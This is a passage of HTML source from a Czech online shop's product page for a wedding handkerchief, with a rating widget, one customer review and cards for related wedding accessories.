            <div class="p-thumbnails-inner">

                <div>
                                                                                        <a href="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/357_kapesnicek-na-slzicky-stesti-s-baculatym-srdickem.jpg?6422e9a8" class="p-thumbnail highlighted">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kapesníček na slzičky štěstí s baculatým srdíčkem" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/related/357_kapesnicek-na-slzicky-stesti-s-baculatym-srdickem.jpg?6422e9a8" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/357_kapesnicek-na-slzicky-stesti-s-baculatym-srdickem.jpg?6422e9a8" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt="Kapesníček na slzičky štěstí s baculatým srdíčkem"></a>
                                                                    <a href="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/357_-bila--1.png?65bf65a0" class="p-thumbnail">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt=".bílá (1)" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/related/357_-bila--1.png?65bf65a0" fetchpriority="low" />
                        </a>
                        <a href="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/357_-bila--1.png?65bf65a0" class="cbox-gal" data-gallery="lightbox[gallery]" data-alt=".bílá (1)"></a>
                                    </div>

            </div>

            <a href="#" class="thumbnail-prev"></a>
            <a href="#" class="thumbnail-next"></a>

        </div>

    </div>

        </div>

    </div>

</div>

    
        

    
            
    <div class="shp-tabs-wrapper p-detail-tabs-wrapper">
        <div class="row">
            <div class="col-sm-12 shp-tabs-row responsive-nav">
                <div class="shp-tabs-holder">
    <ul id="p-detail-tabs" class="shp-tabs p-detail-tabs visible-links" role="tablist">
                            <li class="shp-tab active" data-testid="tabDescription">
                <a href="#description" class="shp-tab-link" role="tab" data-toggle="tab">Popis</a>
            </li>
                                                                                                                 <li class="shp-tab" data-testid="tabRating">
                <a href="#ratingTab" class="shp-tab-link" role="tab" data-toggle="tab">Hodnocení (1)</a>
            </li>
                                                </ul>
</div>
            </div>
            <div class="col-sm-12 ">
                <div id="tab-content" class="tab-content">
                                                                                                            <div id="description" class="tab-pane fade in active" role="tabpanel">
        <div class="description-inner">
            <div class="basic-description">
                
                                    
                    <div class="rate-wrapper unveil-wrapper rate-wrapper-in-description">
                <div class="rate-wrap row">
                    <div class="rate-average-wrap">
                        <div class="rate-average-inner" data-testid="wrapRatingAverage">
                            <span class="rate-average">
                                5,0
                            </span>
                            <span class="rate-star-wrap" data-testid="wrapRatingAverageStars">
                                
<span class="stars star-list">
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
    </span>
            <a class="stars-label" href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1">
                                1 hodnocení
                    </a>
                            </span>
                        </div>
                    </div>
                </div>
            </div>
            
                                    <p>Popis produktu není dostupný</p>
                            </div>
            
    
        </div>
    </div>
                                                                                                                                <div id="ratingTab" class="tab-pane fade" role="tabpanel" data-editorid="rating">
                                                
            
                                            
<div id="ratingWrapper" class="rate-wrapper unveil-wrapper" data-parent-tab="ratingTab">
        <div class="rate-wrap row">
        <div class="rate-average-wrap col-xs-12 col-sm-6">
                                <div class="rate-average-inner" data-testid="wrapRatingAverage">
                    <span class="rate-average" data-testid="textRatingAverage">
                        5,0
                    </span>
                    <span class="rate-star-wrap" data-testid="wrapRatingAverageStars">
                        
<span class="stars star-list">
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
                                                <a class="star star-on show-tooltip show-ratings" title="    Hodnocení:
            5/5
    "
                   href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1"></a>
                    
    </span>
            <a class="stars-label" href="#ratingTab" data-toggle="tab" data-external="1" data-force-scroll="1">
                                1 hodnocení
                    </a>
                    </span>
                </div>
                                                            <div class="add-comment rate-form-trigger" data-unveil="rate-form" aria-expanded="false" aria-controls="rate-form" role="button">
                        <span class="link-like rating-icon" data-testid="buttonAddRating">Přidat hodnocení</span>
                    </div>
                                    </div>

                                <div class="col-xs-12 col-sm-6">
                                                <div class="rate-list" data-score="5">
                        <div class="rate-star stars">
                            <span class="rate-value">
                                5
                            </span>
                            <span class="star star-off"></span>
                        </div>
                        <div class="rate-block">
                            <span class="rate-bar" style="width: 100%;">
                                <span class="rate-count active" data-testid="textRateCount">1x</span>
                            </span>
                        </div>
                    </div>
                                    <div class="rate-list" data-score="4">
                        <div class="rate-star stars">
                            <span class="rate-value">
                                4
                            </span>
                            <span class="star star-off"></span>
                        </div>
                        <div class="rate-block">
                            <span class="rate-bar" style="width: 0%;">
                                <span class="rate-count" data-testid="textRateCount">0x</span>
                            </span>
                        </div>
                    </div>
                                    <div class="rate-list" data-score="3">
                        <div class="rate-star stars">
                            <span class="rate-value">
                                3
                            </span>
                            <span class="star star-off"></span>
                        </div>
                        <div class="rate-block">
                            <span class="rate-bar" style="width: 0%;">
                                <span class="rate-count" data-testid="textRateCount">0x</span>
                            </span>
                        </div>
                    </div>
                                    <div class="rate-list" data-score="2">
                        <div class="rate-star stars">
                            <span class="rate-value">
                                2
                            </span>
                            <span class="star star-off"></span>
                        </div>
                        <div class="rate-block">
                            <span class="rate-bar" style="width: 0%;">
                                <span class="rate-count" data-testid="textRateCount">0x</span>
                            </span>
                        </div>
                    </div>
                                    <div class="rate-list" data-score="1">
                        <div class="rate-star stars">
                            <span class="rate-value">
                                1
                            </span>
                            <span class="star star-off"></span>
                        </div>
                        <div class="rate-block">
                            <span class="rate-bar" style="width: 0%;">
                                <span class="rate-count" data-testid="textRateCount">0x</span>
                            </span>
                        </div>
                    </div>
                            </div>
        
    </div>
                            <div id="rate-form" class="vote-form js-hidden">
                            <form action="/action/ProductDetail/RateProduct/" method="post" id="formRating">
            <input type="hidden" name="productId" value="357" />
            <input type="hidden" name="score" value="5" />
    
    
    <div class="row">
        <div class="form-group js-validated-element-wrapper col-xs-12 col-sm-6">
            <input type="text" name="fullName" value="" class="form-control col-xs-12 js-validate-required" placeholder="Jméno" data-testid="inputFullName" />
                        <span class="no-display">Nevyplňujte toto pole:</span>
            <input type="text" name="surname" value="" class="no-display" />
        </div>
        <div class="form-group js-validated-element-wrapper col-xs-12 col-sm-6">
            <input type="email" name="email" value="" class="form-control col-xs-12" placeholder="E-mail" data-testid="inputEmail" />
        </div>
        <div class="col-xs-12">
            <div class="form-group js-validated-element-wrapper">
                <textarea name="description" class="form-control js-validate-required" rows="7" placeholder="Jak jste s produktem spokojeni?" data-testid="inputRatingDescription"></textarea>
            </div>
            <div class="form-group">
                <div class="star-wrap stars">
                                            <span class="star star-on" data-score="1"></span>
                                            <span class="star star-on" data-score="2"></span>
                                            <span class="star star-on" data-score="3"></span>
                                            <span class="star star-on" data-score="4"></span>
                                            <span class="star star-on current" data-score="5"></span>
                                    </div>
            </div>
                                <div class="form-group js-validated-element-wrapper consents consents-first">
            <input
                type="hidden"
                name="consents[]"
                id="ratingConsents34"
                value="34"
                                                        data-special-message="validatorConsent"
                            />
                                        <label for="ratingConsents34" class="whole-width">
                                        Vložením hodnocení souhlasíte s <a href="/podminky-ochrany-osobnich-udaju/" rel="noopener noreferrer">podmínkami ochrany osobních údajů</a>
                </label>
                    </div>
                            <div class="form-group">
                <input type="submit" value="Odeslat hodnocení" class="btn btn-sm btn-primary" data-testid="buttonSendRating" />
            </div>
        </div>
    </div>
</form>
                    </div>
    </div>

            <h3 id="ratingsListHeading" class="sr-only" tabindex="-1">Výpis hodnocení</h3>
    
    
    <div id="ratingsList" class="votes-wrap simple-vote">

            <div class="vote-wrap" itemprop="review" itemscope itemtype="https://schema.org/Review" data-testid="gridRating">
                                        <div class="no-display">
                    <span itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                        <span itemprop="ratingValue">5</span>
                        <span itemprop="bestRating" content="5"></span>
                        <span itemprop="worstRating" content="1"></span>
                    </span>
                </div>
                        <div class="vote-header">
                <span class="vote-pic">
                                                <span class="vote-initials" style="background-color: #d52c1a;">
        SM
    </span>
<img src="data:image/svg+xml,%3Csvg%20width%3D%2260%22%20height%3D%2260%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Avatar autora" class="js-postpone-lazyload" width="60" height="60"  data-src="https://www.gravatar.com/avatar/803b6fafe3a1d6bdb7005431d0f06484?s=60&amp;d=blank&amp;r=g" fetchpriority="low" />                                    </span>
                <span class="vote-summary">
                                                                                        <span class="vote-name vote-name--nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person" data-testid="textRatingAuthor">
                            <span itemprop="name">Soňa Matějková</span>
                        </span>
                    
                                        <span class="vote-rating">
                        <span class="stars" data-testid="gridStars">
                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                    </span>
                        <span class="vote-delimeter">|</span>
                                                        <span class="vote-time" data-testid="latestContributionDate">
                                    25.9.2025
                                </span>
                                                </span>
                </span>
            </div>

            <div class="vote-content" itemprop="reviewBody" data-testid="textRating">
                                    Spoustu lidí si asi řekne, že kapesníčky jsou zbytečná záležitost, ale na naší svatbě všichni tento úžasný detail velmi ocenili. Rozdávali jsme kapesníčky na začátku ještě před obřadem společně s vývazky každému a hosté byli nadšení. A upřímně drtivá většina je i použila. Já na každé svatbě brečím, je to dojemná chvíle a upřímně za sebe můžu říct, že pokaždé lituji, že sem si v kabelce neudělala na kapesníčky místo. Takže pokud má někdo problém jako já, tady je skvělé řešení.
                            </div>
            
                    </div>
    </div>

    </div>
                                                                                </div>
            </div>
        </div>
    </div>

    
                    
            <h2 class="products-related-header products-header">Související produkty</h2>
        <div class="products-related-wrapper products-wrapper">
            <div class="products product-slider products-block products-additional products-related" data-columns="3" data-columns-mobile="2" data-testid="relatedProducts">
                
        
                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="45" data-micro-identifier="5abb1506-6283-11ec-80e0-ecf4bbd49285" data-testid="productItem">
                    <a href="/kvetolistky-susene-okvetni-listky-ruzi/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/45_listky-fler.jpg?6422e9a8
" alt="lístky fler" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/45_listky-fler.jpg?6422e9a8" width="423" height="318"  fetchpriority="high" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-custom2" style="background-color:#D48499;">
            Doporučujeme
    </span>
                                                
                                                
                    </div>
                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kvetolistky-susene-okvetni-listky-ruzi/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Květolístky - sušené okvětní lístky růží                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="300.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        30 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kvetolistky-susene-okvetni-listky-ruzi/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">45</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="333" data-micro-identifier="dc82b084-7eb3-11ec-bf2b-246e96436f40" data-testid="productItem">
                    <a href="/podvazek--s-malou-ruzovou-maslickou/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/333_podvazek-s-malou-ruzovou-maslickou.jpg?6422e9a8
" alt="Podvazek s malou růžovou mašličkou" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/333_podvazek-s-malou-ruzovou-maslickou.jpg?6422e9a8" width="423" height="318"  fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/podvazek--s-malou-ruzovou-maslickou/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Podvazek s malou růžovou mašličkou                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="140.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        140 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="2463" />
                                                                        <input type="hidden" name="productId" value="333" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Podvazek s malou růžovou mašličkou"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">324</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="51" data-micro-identifier="6e975da4-6284-11ec-8267-ecf4bbd49285" data-testid="productItem">
                    <a href="/kornoutek-karamelovy/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/51_kornoutek-karamelovy.jpg?6422e9a8
" alt="Kornoutek - karamelový" data-shp-lazy="true" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/51_kornoutek-karamelovy.jpg?6422e9a8" width="423" height="318"  fetchpriority="low" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-tip">
            Tip
    </span>
                                                
                                                
                    </div>
                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kornoutek-karamelovy/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kornoutek - karamelový                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="50.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        10 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="54" />
                                                                        <input type="hidden" name="productId" value="51" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 5 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="5"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="5"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Kornoutek - karamelový"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">49</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="771" data-micro-identifier="d6bb5602-b819-11ec-af4b-ecf4bbd49285" data-testid="productItem">
                    <a href="/kornoutek-mentolove/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kornoutek - mentolové" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/771_kornoutek-mentolove.jpg?6422e9a8" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/771_kornoutek-mentolove.jpg?6422e9a8
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kornoutek-mentolove/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kornoutek - mentolové                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="50.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        10 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="42609" />
                                                                        <input type="hidden" name="productId" value="771" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 5 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="5"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="5"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Kornoutek - mentolové"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">693</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="657" data-micro-identifier="7b087d72-a7ab-11ec-9e79-ecf4bbd49285" data-testid="productItem">
                    <a href="/svatebni-vyvazky-satenova-stuha-a-jutovy-provazek-barvy-na-vyber/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Vývazky 3 - BARVY NA VÝBĚR (BARVA STUHY XXX - IVORY)" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/657_vyvazky-3-barvy-na-vyber--barva-stuhy-xxx-ivory-.jpg?6422e9a8" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/657_vyvazky-3-barvy-na-vyber--barva-stuhy-xxx-ivory-.jpg?6422e9a8
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/svatebni-vyvazky-satenova-stuha-a-jutovy-provazek-barvy-na-vyber/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Svatební vývazky SATÉNOVÁ STUHA A JUTOVÝ PROVÁZEK - BARVY NA VÝBĚR                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="14.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        14 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/svatebni-vyvazky-satenova-stuha-a-jutovy-provazek-barvy-na-vyber/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">657</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="672" data-micro-identifier="abce9c92-a7ac-11ec-982b-ecf4bbd49285" data-testid="productItem">
                    <a href="/svatebni-vyvazky-jednoducha-jutova-maslicka-a-drevene-srdicko/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="672 vyvazky 01" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/672_672-vyvazky-01.jpg?6422e9a8" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/672_672-vyvazky-01.jpg?6422e9a8
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/svatebni-vyvazky-jednoducha-jutova-maslicka-a-drevene-srdicko/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Svatební vývazky JEDNODUCHÁ JUTOVÁ MAŠLIČKA A DŘEVĚNÉ SRDÍČKO                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="12.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        12 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/svatebni-vyvazky-jednoducha-jutova-maslicka-a-drevene-srdicko/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">672</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="1074" data-micro-identifier="077a4ee6-38d1-11ed-a369-ecf4bbcda94d" data-testid="productItem">
                    <a href="/svatebni-vyvazky-jemna-krajka-s-maslickou--barvy-na-vyber/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Vývazky 43 - BARVY NA VÝBĚR (BARVA STUHY - PŘEDNÍ 18, BARVA STUHY - ZADNÍ 13 - SMARAGDOVÁ)" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/1074_vyvazky-43-barvy-na-vyber--barva-stuhy-predni-18--barva-stuhy-zadni-13-smaragdova-.jpg?6422e9a8" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/1074_vyvazky-43-barvy-na-vyber--barva-stuhy-predni-18--barva-stuhy-zadni-13-smaragdova-.jpg?6422e9a8
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/svatebni-vyvazky-jemna-krajka-s-maslickou--barvy-na-vyber/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Svatební vývazky JEMNÁ KRAJKA S MAŠLIČKOU (BARVY NA VÝBĚR)                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="19.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        19 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/svatebni-vyvazky-jemna-krajka-s-maslickou--barvy-na-vyber/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">1074</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="8073" data-micro-identifier="07ed81d2-d321-11ed-8a51-ecf4bbcda94d" data-testid="productItem">
                    <a href="/svatebni-vyvazky-jutova-maslicka-s-bilym-lemem-a-stuha-barvy-na-vyber/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Svatební vývazky JUTOVÁ MAŠLIČKA S BÍLÝM LEMEM A STUHA - BARVY NA VÝBĚR" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/8073_svatebni-vyvazky-jutova-maslicka-s-bilym-lemem-a-stuha-barvy-na-vyber.jpg?642c7e09" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/8073_svatebni-vyvazky-jutova-maslicka-s-bilym-lemem-a-stuha-barvy-na-vyber.jpg?642c7e09
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/svatebni-vyvazky-jutova-maslicka-s-bilym-lemem-a-stuha-barvy-na-vyber/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Svatební vývazky JUTOVÁ MAŠLIČKA S BÍLÝM LEMEM A STUHA - BARVY NA VÝBĚR                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="150.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        15 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
